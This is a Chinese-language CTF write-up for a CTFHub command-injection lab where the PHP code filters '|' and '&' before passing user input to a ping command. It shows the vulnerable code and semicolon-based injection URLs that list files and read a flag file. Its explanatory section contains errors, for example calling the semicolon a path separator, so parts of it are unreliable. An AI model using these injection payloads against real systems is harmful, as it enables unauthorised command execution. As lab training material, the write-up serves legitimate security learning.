0x00 前言

CTFHub 专注网络安全、信息安全、白帽子技术的在线学习,实训平台。提供优质的赛事及学习服务,拥有完善的题目环境及配套 writeup ,降低 CTF 学习入门门槛,快速帮助选手成长,跟随主流比赛潮流。

0x01 题目描述

过滤运算符:

过滤了几个运算符, 要怎么绕过呢?

0x02 解题过程



Ⅰ检查网页源代码发现如果用户输入 || (逻辑或操作符) 或者是 && (逻辑与操作符),就不会执行。直接进行测试,在 URL 后输入本地 IP 进行 ping 命令测试,发现可以正常回显。

<?php

$res = FALSE;

if (isset($_GET['ip']) && $_GET['ip']) {

$ip = $_GET['ip'];

$m = [];

if (!preg_match_all("/(\||\&)/", $ip, $m)) {

$cmd = "ping -c 4 {$ip}";

exec($cmd, $res);

} else {

$res = $m;

}

}

?>



Ⅱ因为题目代码已经过滤了管道符号,那么在上文中我们使用了路径分隔符对文件进行查看,而且此题代码并没有对路径分隔符进行过滤。检查发现一个关于 flag 的 php 文件。

http://challenge-f7dcbed9b694b586.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls

Ⅲ继续使用路径分隔符查看关于 flag 名称的可疑文件,发现末尾回显为空。

http://challenge-f7dcbed9b694b586.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat flag_14933416131212.php



Ⅳ检查网页源代码,发现此题 flag 。

0x03 为什么过滤逻辑运算符

企业为了防止恶意用户通过注入攻击等手段来破坏企业应用程序以及获取敏感信息等,可以采用过滤运算符的方法。过滤运算符指的是在处理输入数据或用户提交的数据时,对特殊字符或可能导致安全问题的内容进行过滤或转义。这样有助于防范恶意用户利用运算符对企业进行攻击,并确保企业敏感信息的安全性。

关于逻辑运算符:

| 逻辑与操作符 | && | %26%26 | 通过URL中的逻辑与操作符来执行XSS攻击或代码注入攻击。 |

| 逻辑或操作符 | || | %7c%7c | 通过URL中的逻辑或操作符来执行XSS攻击或SQL注入攻击。 |

&&: order1 && order2 命令一成功就执行命令二

||: order1 || order2 命令一成功就不执行命令二

过滤条件:根据题目代码使用逻辑或执行多行命令时,注意, URL 中的 分号 可以执行多行命令。因为代码过滤了逻辑或操作符,这时两个命令都不会被执行。

http://ctfhub.com/?ip=127.0.0.1;tree||cat flag.php

0x04 总结

文章内容为学习记录的笔记,由于作者水平有限,文中若有错误与不足欢迎留言,便于及时更正。

1227

1227

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?